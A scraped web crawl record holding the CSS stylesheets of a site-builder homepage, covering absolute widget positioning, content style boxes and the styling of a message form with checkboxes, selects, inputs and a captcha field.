animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_hline-1524399658746 .p_HLine{border-top-color:rgba(106, 106, 106, 1); border-top-style:solid; }#w_hline-1524399658746 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_hline-1524399658746 >div{animation-fill-mode:both; }#w_hline-1524399658746 .p_HLine:visited{width:16px; width-and-width-uint:16px; height:2px; height-and-height-uint:2px; width-and-height:custom; }#w_hline-1524400049481 .p_HLine{border-top-color:rgba(106, 106, 106, 1); border-top-style:solid; }#w_hline-1524400049481 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_hline-1524400049481 >div{animation-fill-mode:both; }#w_hline-1524400049481 .p_HLine:visited{width:16px; width-and-width-uint:16px; height:2px; height-and-height-uint:2px; width-and-height:custom; }#w_hline-1524399892338 .p_HLine{border-top-color:rgba(106, 106, 106, 1); border-top-style:solid; }#w_hline-1524399892338 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_hline-1524399892338 >div{animation-fill-mode:both; }#w_hline-1524399892338 .p_HLine:visited{width:16px; width-and-width-uint:16px; height:2px; height-and-height-uint:2px; width-and-height:custom; }#w_hline-1524400089696 .p_HLine{border-top-color:rgba(106, 106, 106, 1); border-top-style:solid; }#w_hline-1524400089696 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_hline-1524400089696 >div{animation-fill-mode:both; }#w_hline-1524400089696 .p_HLine:visited{width:16px; width-and-width-uint:16px; height:2px; height-and-height-uint:2px; width-and-height:custom; }#w_hline-1524400003079 .p_HLine{border-top-color:rgba(106, 106, 106, 1); border-top-style:solid; }#w_hline-1524400003079 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_hline-1524400003079 >div{animation-fill-mode:both; }#w_hline-1524400003079 .p_HLine:visited{width:16px; width-and-width-uint:16px; height:2px; height-and-height-uint:2px; width-and-height:custom; }#w_wbox-1524308278306{ position:absolute; top:0px; left:-356px; z-index:61; width:1912px; height:93px; }#w_bbox-1524318067838{ position:absolute; top:4366px; left:-356px; z-index:62; width:1912px; height:410px; }#w_rbox-1524399870746{ position:absolute; top:81px; left:470px; z-index:3; width:534px; height:255px; }#w_rbox-1524400187908{ position:absolute; top:84px; left:1045px; z-index:5; width:189px; height:194px; }#w_rbox-1524400089681{ position:absolute; top:81px; left:1236px; z-index:4; width:227px; height:269px; }#w_rbox-1524399471823{ position:absolute; top:0px; left:0px; z-index:1; width:130px; height:239px; }#w_rbox-1524399892323{ position:absolute; top:0px; left:112px; z-index:2; width:130px; height:239px; }#w_rbox-1524400003065{ position:absolute; top:0px; left:242px; z-index:4; width:130px; height:239px; }#w_rbox-1524400049465{ position:absolute; top:0px; left:388px; z-index:5; width:130px; height:239px; }#w_common_text-1524400003073{ position:absolute; top:0px; left:0px; z-index:62; width:88px; height:224px; }#w_common_text-1524399892331{ position:absolute; top:0px; left:0px; z-index:62; width:73px; height:185px; }#w_common_text-1524399460814{ position:absolute; top:0px; left:0px; z-index:1; width:73px; height:185px; }#w_img-1524308303701{ position:absolute; top:28px; left:356px; z-index:1; width:300px; height:36px; }#w_common_text-1524401354864{ position:absolute; top:376px; left:355px; z-index:6; width:1200px; height:25px; }#w_hline-1524399658746{ position:absolute; top:37px; left:0px; z-index:2; width:16px; height:42px; }#w_common_text-1524400049473{ position:absolute; top:0px; left:0px; z-index:62; width:73px; height:185px; }#w_hline-1524400049481{ position:absolute; top:37px; left:0px; z-index:63; width:16px; height:42px; }#w_common_text-1524400429146{ position:absolute; top:138px; left:0px; z-index:2; width:129px; height:16px; }#w_img-1524400199317{ position:absolute; top:0px; left:0px; z-index:1; width:129px; height:129px; }#w_hline-1524399892338{ position:absolute; top:37px; left:0px; z-index:63; width:16px; height:42px; }#w_common_text-1524400089689{ position:absolute; top:0px; left:0px; z-index:62; width:190px; height:249px; }#w_hline-1524400089696{ position:absolute; top:37px; left:0px; z-index:63; width:16px; height:42px; }#w_hline-1524400003079{ position:absolute; top:37px; left:0px; z-index:63; width:16px; height:42px; }



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/static/css/page_impt_Home.css
body_size: 18475
content:
.e_ContentMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }   .e_ContentMajorStyleBox-001 .stylebox_link{ color:#666666; font-size: 14px; height: inherit; display: table; padding:0 15px; border-width: 0px; float: right; vertical-align: middle; margin-right: 15px; } .e_ContentMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_ContentMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_ContentMajorStyleBox-001 .title_icon::before{ content: ""; } .e_ContentMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_ContentMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_ContentMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; padding-right: 22px; vertical-align: top; } .e_ContentMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_ContentMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_ContentMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_ContentMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_ContentMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color:#f0f0f0; width: 100%; width-uint:%; } .e_ContentMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexMajorStyleBox-001{  width: 100%; height:auto; width-uint:%; }  .e_IndexMajorStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_IndexMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_IndexMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_IndexMajorStyleBox-001 .title_icon::before{ content: ""; } .e_IndexMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_IndexMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_IndexMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_IndexMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_IndexMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_IndexMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_IndexMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_IndexOrdinaryStyleBox-001 .stylebox_top{ background-color: transparent; }  .e_IndexOrdinaryStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; } .e_IndexOrdinaryStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_top{ width: auto; height: 40px; } .e_IndexOrdinaryStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size:medium; } .e_IndexOrdinaryStyleBox-001 .title_icon::before{ content: ""; } .e_IndexOrdinaryStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_IndexOrdinaryStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .stylebox_link{ float: right; vertical-align: middle; margin-right: 15px; } .e_IndexOrdinaryStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_IndexOrdinaryStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_IndexOrdinaryStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_IndexOrdinaryStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; height: calc(100% - 48px); width-uint:%; } .e_IndexOrdinaryStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_SideMajorStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_SideMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_SideMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_SideMajorStyleBox-001 .title_icon::before{ content: ""; } .e_SideMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_SideMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_SideMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_SideMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_SideMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_SideMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_SideMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_SideMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); }.c_message_form-01001 .p_PromptDisabled{ width: auto; height: auto; background-color: inherit; position: absolute; z-index: 999999999; } .c_message_form-01001 .p_PromptDisabled .prompt_title .iconfont:before { content: ""; } .c_message_form-01001 .p_PromptDisabled .prompt_title .first{ height: auto; color: rgba(255, 0, 0, 1); display: inline-block; font-size: 50px; margin-right: 10px; } .c_message_form-01001 .p_PromptDisabled .prompt_title .first:before{ content: "\e610"; } .c_message_form-01001 .p_PromptDisabled .prompt_title .font{ font-size: 20px; display: inline-block; line-height: 50px; vertical-align: top; color: rgba(0,0,0,1); font-weight: bold; } .c_message_form-01001 .p_PromptDisabled .promptbox{ width: auto; height: auto; } .c_message_form-01001 .p_PromptDisabled .prompt_content { font-size: 12px; color: rgba(105, 105, 105,1); padding-left: 65px; } .c_message_form-01001 .p_PromptNoneData{ width: auto; background-color: inherit; text-align: center; } .c_message_form-01001 .p_PromptNoneData .prompt_title .iconfont:before { content: ""; } .c_message_form-01001 .p_PromptNoneData .prompt_title .first{ height: auto; display: table-cell; font-size: 32px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 5px 0; } .c_message_form-01001 .p_PromptNoneData .prompt_title{ display: inline-table; padding: 0 30px; min-height: 200px; height: 100%; } .c_message_form-01001 .p_PromptNoneData .prompt_title .first:before{ content: "\e6b4"; } .c_message_form-01001 .p_PromptNoneData .prompt_title .font{ font-size: 18px; display: table-cell; line-height: normal; vertical-align: middle; color: rgba(51,51,51,1); font-weight: bold; text-align: left; } .c_message_form-01001 .p_PromptNoneData .promptbox{ width: auto; height: 100%; } .c_message_form-01001 .p_PromptNoneData .prompt_content { font-size: 14px; color: rgba(105, 105, 105,1); padding-left: 65px; } .c_message_form-01001 .p_succ{ width: auto; height: auto; min-width: 255px; min-height: 113px; max-width: 500px; background-color:#F7FBFB; border: 2px solid #65beba; font-size: 22px; position: absolute; z-index: 9999999999; } .c_message_form-01001 .p_succ .iconfont{ height: auto; color: #A2D465; margin-right:20px; display: inline-block; margin-left: 40px; } .c_message_form-01001 .p_succ .iconfont:before{ content: "\e648"; } .c_message_form-01001 .p_succ .fontbox{ display: inline-block; vertical-align:top; max-width: 386px; margin-right: 20px; } .c_message_form-01001 .p_succ .promptbox{ width: auto; height: auto; margin-top: 35px; margin-bottom: 35px; } .c_message_form-01001 .p_succ .assistfont{ display: none; } .c_message_form-01001 .p_succ .closebtn { display: none; } .c_message_form-01001 .p_fail{ width: auto; height: auto; min-width: 255px; min-height: 113px; max-width: 500px; background-color:#FDFCF3; border: 2px solid #FFDC90; font-size: 22px; position: absolute; z-index: 99999999999; } .c_message_form-01001 .p_fail .iconfont{ height: auto; color: #FF0000; margin-right:20px; display: inline-block; margin-left: 40px; } .c_message_form-01001 .p_fail .iconfont:before{ content: "\e641"; } .c_message_form-01001 .p_fail .fontbox{ display: inline-block; vertical-align:top; max-width: 386px; margin-right: 20px; } .c_message_form-01001 .p_fail .promptbox{ width: auto; height: auto; margin-top: 35px; margin-bottom: 35px; } .c_message_form-01001 .p_fail .assistfont{ font-size: 14px; color: #999999; margin-top: 5px; } .c_message_form-01001 .p_fail .closebtn { font-size: 14px; color: #65beba; position: absolute; right: 15px; bottom: 15px; } .c_message_form-01001 .p_fail .closebtn:hover{ cursor: pointer; } .c_message_form-01001 .p_CommonBtnA{ font-size:18px; width: 100%; height:50px; color:rgba(255,255,255,1); background-color:rgba(106,186,190,1); padding-top:0; padding-right:20px; padding-left:20px; text-align: center; } .c_message_form-01001 .p_CommonBtnA:hover{ color:rgba(255,255,255,1); background-color:rgba(106,186,190,1); } .c_message_form-01001 .p_CommonBtnA:hover .font{ color:rgba(255,255,255,1); } .c_message_form-01001 .p_CommonBtnA:active{ color:rgba(255,255,255,1); background-color:rgba(106,186,190,1); } .c_message_form-01001 .p_CommonBtnA .font{ display:table-cell; vertical-align:middle; text-align: inherit; } .iconfont:before{ content: ""; }  .c_message_form-01001 .d_checkbox{ display: inline-block; vertical-align:middle; font-size: 14px; } .c_message_form-01001 .d_checkbox .iconfont:before { content: ""; } .c_message_form-01001 .d_checkbox .iconfont { display: inherit; } .c_message_form-01001 .d_checkbox .checkbox { z-index: 99; cursor: pointer; opacity: 0; } .c_message_form-01001 .d_checkbox .shape { display: inline-block; vertical-align: top; top: 2px; height: 15px; width: 15px; border: 1px solid #dadada; position: relative; } .c_message_form-01001 .d_checkbox .option{ width: auto; height: auto; } .c_message_form-01001 .d_checkbox label:hover{ cursor:pointer; } .c_message_form-01001 .d_checkbox .font { width: auto; display: inline-block; } .c_message_form-01001 .d_checkbox .first { opacity: 0; position: absolute; left: 1px; top: -1px; } .c_message_form-01001 .d_checkbox .first:before{ content: "\e645"; font-size: 17px; color: #65beba; left: -3px; top: -1px; position: absolute; } .c_message_form-01001 .d_checkbox input[type="checkbox"]:checked + .iconfont.first { opacity: 1; } .c_message_form-01001 .d_checkboxA{ display:inline-block; vertical-align:middle; font-size: 14px; } .c_message_form-01001 .d_checkboxA .iconfont:before { content: ""; } .c_message_form-01001 .d_checkboxA .iconfont { display: inherit; } .c_message_form-01001 .d_checkboxA .checkbox { position: absolute; top: 0px; left: 0px; opacity: 0; z-index: 99; height: 100%; width: 100%; cursor: pointer; } .c_message_form-01001 .d_checkboxA .shape { display: inline-block; height: 30px; width: 100px; border: 1px solid rgba(240, 240, 240, 1); position: relative; } .c_message_form-01001 .d_checkboxA .option{ width: auto; height: auto; position: relative; } .c_message_form-01001 .d_checkboxA:hover { cursor: pointer; } .c_message_form-01001 .d_checkboxA label:hover{ cursor:pointer; } .c_message_form-01001 .d_checkboxA .font { width: auto; display: inline-block; } .c_message_form-01001 .d_checkboxA .first:before{ content: "\e6ab"; color: rgba(255, 255,255,1); position: absolute; bottom: -5px; right: 0px; font-size: 12px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); transform:rotate(-45deg); } .c_message_form-01001 .d_checkboxA .first { height: 0; width: 0; border: 10px solid transparent; border-left-color: rgba(107, 187, 184,1); font-size: 20px; opacity: 0; position: absolute; bottom: -10px; right: -9px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); transform:rotate(45deg); } .c_message_form-01001 .d_checkboxA input[type="checkbox"]:checked + i { opacity: 1; } .c_message_form-01001 .d_checkboxA input[type="checkbox"]:checked + i:after { content: ""; width: 100px; height: 30px; position: absolute; top: 9px; right: -6px; display: block; border: 2px solid rgba(107, 187, 184,1); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); transform:rotate(-45deg); } .c_message_form-01001 .d_checkboxA input[type=checkbox]:hover + i{ opacity:1; } .c_message_form-01001 .d_checkboxA input[type=checkbox]:hover + i:after{ content: ""; width: 100px; height: 30px; position: absolute; top: 9px; right: -6px; display: block; border: 2px solid rgba(107, 187, 184,1); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); transform:rotate(-45deg); } .c_message_form-01001 .d_checkboxA .option .font { position: absolute; top: -20px; left: 15px; line-height: 40px; } .c_message_form-01001 .d_checkboxA.active .shape { border: 2px solid rgba(107, 187, 184,1); } .c_message_form-01001 .d_nameP{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .d_nameP .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .d_nameP .iconfont:before{ content:""; } .c_message_form-01001 .d_select{ width: 250px; height: auto; position: relative; font-size: 0; } .c_message_form-01001 .d_select.error{ border: 1px solid #F00; } .c_message_form-01001 .d_select i:before{ content: ""; } .c_message_form-01001 .d_select input{ width: calc(100% - 30px); height: 30px; border: 1px solid rgba(240, 240, 240, 1); line-height: 30px; display: inline-block; vertical-align: middle; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; padding-left: 5px; } .c_message_form-01001 .d_select .InputIcon{ font-size: 16px; } .c_message_form-01001 .d_select .shape{ display: inline-block; width: 30px; height: 30px; position: absolute; right: 0; line-height: 30px; background-color: #fafafa; text-align: center; border: 1px solid rgba(240, 240, 240, 1); border-left: none; font-size: 12px; } .c_message_form-01001 .d_select .shape:before { content: "\e6c9"; color: rgba(200, 200, 200, 1); } .c_message_form-01001 .d_select .shape.down:before { content: "\e6c8"; color: rgba(200, 200, 200, 1); } .c_message_form-01001 .d_select .shape.up:before { content: "\e6c9"; color: rgba(200, 200, 200, 1); } .c_message_form-01001 .d_select .itembox{ height: 100px; width: inherit; position: absolute; top: 30px; left: 0px; border: 1px solid rgba(240, 240, 240, 1); border-top: 0; overflow-y:auto; z-index: 99; background-color:#fff; font-size: 12px; } .c_message_form-01001 .d_select .itembox:hover{ cursor: pointer; } .c_message_form-01001 .d_select li{ width: auto; height: 30px; line-height: 30px; display: flex; display: -webkit-flex; -webkit-flex-flow: row wrap; -webkit-align-items: stretch; display: -moz-flex; -moz-flex-flow: row wrap; -moz-align-items: stretch; display: -ms-flexbox; display: -ms-flex; -ms-flex-flow: row wrap; -ms-align-items: stretch; display: flex; flex-flow: row wrap; display: -webkit-flex; display: -webkit-box; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; -webkit-align-items: flex-start; -moz-align-items: flex-start; -ms-align-items: flex-start; align-items: center; } .c_message_form-01001 .d_select .itembox img{ width: 20px; height: 20px; line-height: inherit; margin-left: 5px; margin-right: 5px; } .c_message_form-01001 .d_select .itembox .ItemFirst{ font-size: 18px; line-height: 30px; margin-left: 5px; } .c_message_form-01001 .d_select .itembox .ItemLast{ font-size: 18px; line-height: 30px; height: auto; } .c_message_form-01001 .d_select .itembox li:hover{ background-color: rgba(239, 248, 248,0.8); color: rgba(101,190,186,1); cursor: pointer; } .c_message_form-01001 .d_select .itembox:active{ } .c_message_form-01001 .d_select .itembox .last .ItemFirst:before{ color: transparent; } .c_message_form-01001 .d_select span{ width: 50%; vertical-align: middle; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: inline-block; -webkit-flex: 1; -moz-flex: 1; -ms-flex: 1; display: block; -moz-box-flex: 1; -webkit-box-flex: 1; box-flex: 1; flex: 1; } .c_message_form-01001 .d_select input:focus{ border: 1px solid #86CCC9 ; } .c_message_form-01001 .d_select input:focus+.shape{ border: 1px solid #86CCC9 ; border-left: none ; background-color: #edf9f9; } .c_message_form-01001 .d_select input:focus+.shape+.itembox{ border: 1px solid #86CCC9; border-top-width: 0; } .c_message_form-01001 .d_select:hover .shape{ border: 1px solid #86CCC9 ; border-left: none; } .c_message_form-01001 .d_select:hover .itembox{ border: 1px solid #86CCC9 ; border-top: none ; background-color: #edf9f9; } .c_message_form-01001 .d_select:hover input{ border: 1px solid #86CCC9; }  .c_message_form-01001 .d_nameO{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .d_nameO .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .d_nameO .iconfont:before{ content:""; } .c_message_form-01001 .d_CustomValue { display:inline-block; vertical-align:middle; font-size: 14px; } .c_message_form-01001 .d_CustomValue .iconfont:before { content: ""; } .c_message_form-01001 .d_CustomValue .iconfont { } .c_message_form-01001 .d_CustomValue .radio { position: absolute; top: 0px; left: 0px; opacity: 0; z-index: 99; height: 100%; width: 100%; cursor: pointer; } .c_message_form-01001 .d_CustomValue .shape { display: inline-block; height: 30px; width: 100px; border: 1px solid rgba(240, 240, 240, 1); position: relative; } .c_message_form-01001 .d_CustomValue .option{ width: auto; height: auto; position: relative; } .c_message_form-01001 .d_CustomValue:hover { cursor: pointer; } .c_message_form-01001 .d_CustomValue label:hover{ cursor:pointer; } .c_message_form-01001 .d_CustomValue .font { width: auto; display: inline-block; } .c_message_form-01001 .d_CustomValue .first:before{ } .c_message_form-01001 .d_CustomValue .first { height: 0; width: 0; font-size: 20px; opacity: 0; } .c_message_form-01001 .d_CustomValue input[type="radio"]:hover + i { opacity: 1; } .c_message_form-01001 .d_CustomValue input[type="radio"]:hover + i:after { content: ""; width: 100px; height: 30px; position: absolute; top: -1px; right: -1px; display: block; border: 2px solid #a6e2df; } .c_message_form-01001 .d_CustomValue input[type="radio"]:checked + i { opacity: 1; } .c_message_form-01001 .d_CustomValue input[type="radio"]:checked + i:after { content: ""; width: 100px; height: 30px; position: absolute; top: -1px; right: -1px; display: block; border: 2px solid rgba(107, 187, 184,1); } .c_message_form-01001 .d_CustomValue .option .font { position: absolute; top: -20px; left: 15px; line-height: 40px; } .c_message_form-01001 .d_CustomValue.active .shape { border: 2px solid rgba(107, 187, 184,1); } .c_message_form-01001 .d_CustomName{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameN .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameN .iconfont:before{ content:""; } .c_message_form-01001 .d_textarea { width:300px; height:150px; line-height:19px; font-size: 14px; } .c_message_form-01001 .d_textarea textarea{ display:inline-block; height: inherit; width: inherit; padding-left:5px; padding-right:5px; border-width:1px; border-style:solid; border-color:rgba(240, 240, 240, 1); resize:none; padding-top: 5px; } .c_message_form-01001 .p_textarea.error textarea{ border-color:#F00; } .c_message_form-01001 .p_textarea textarea:hover { cursor: text; } .c_message_form-01001 .p_textarea.d_error textarea{ border-color:#f00; } .c_message_form-01001 .p_textarea textarea:focus { border-color: rgba(77, 144, 203, 1); outline: -webkit-focus-ring-color auto 5px; } .c_message_form-01001 .p_textarea:active{ } .e_text.disabled { background-color: rgba(235, 235, 228, 1); } .c_message_form-01001 .p_textarea.inputed textarea { border-color:rgba(76, 95, 213, 1); } .c_message_form-01001 .d_input { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_input:hover { cursor: text; } .c_message_form-01001 .d_input input, .c_message_form-01001 .d_input .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_input.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_input .iconfont:before { content: ""; } .c_message_form-01001 .p_input .last:before{ content: ""; } .c_message_form-01001 .p_input input:hover, .c_message_form-01001 .p_input .InputText:hover { cursor: text; } .c_message_form-01001 .p_input input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .d_InputName{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .d_InputName .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameQ .iconfont:before{ content:""; } .c_message_form-01001 .p_AssistLabelB{ display:inline-block; margin:0; padding:0; text-align:left; font-size:13px; color:rgba(201,204,204,1); word-break: break-all; } .c_message_form-01001 .p_AssistLabelB .font{ white-space: normal; line-height: 17px; } .c_message_form-01001 .p_AssistLabelB .iconfont:before{ display: inline-block; content:""; } .c_message_form-01001 .p_imageB{ padding:0; border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; overflow: hidden; } .c_message_form-01001 .p_imageB:hover{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_message_form-01001 .p_imageB:active{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_message_form-01001 .p_CorrectIcon{ margin:0; width:inherit; height:inherit; color:rgba(102,102,102,1); } .c_message_form-01001 .p_CorrectIcon .iconfont:before{ content: '\e6bd'; font-size: 50px; }.c_message_form-01001 .p_CloseIcon{ margin:0; width:inherit; height:inherit; color:rgba(102,102,102,1); } .c_message_form-01001 .p_CloseIcon .iconfont:before{ content: '\e6bd'; font-size: 50px; } .c_message_form-01001 .p_EntryInput { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_EntryInput:hover { cursor: text; } .c_message_form-01001 .p_EntryInput input, .c_message_form-01001 .p_EntryInput .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_EntryInput.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_EntryInput .iconfont{ position: absolute; } .c_message_form-01001 .p_EntryInput .iconfont:before { content: ""; } .c_message_form-01001 .p_EntryInput .last:before{ content: ""; } .c_message_form-01001 .p_EntryInput input:hover, .c_message_form-01001 .p_EntryInput .InputText:hover { cursor: text; } .c_message_form-01001 .p_EntryInput input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { } .c_message_form-01001 .p_EntryBox{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); } .c_message_form-01001 .p_nameX{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameX .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameX .iconfont:before{ content:""; } .c_message_form-01001 .p_captcha { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_captcha:hover { cursor: text; } .c_message_form-01001 .p_captcha input, .c_message_form-01001 .p_captcha .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_captcha.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_captcha .iconfont{ position: absolute; } .c_message_form-01001 .p_captcha .iconfont:before { content: ""; } .c_message_form-01001 .p_captcha .last:before{ content: ""; } .c_message_form-01001 .p_captcha input:hover, .c_message_form-01001 .p_captcha .InputText:hover { cursor: text; } .c_message_form-01001 .p_captcha input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } 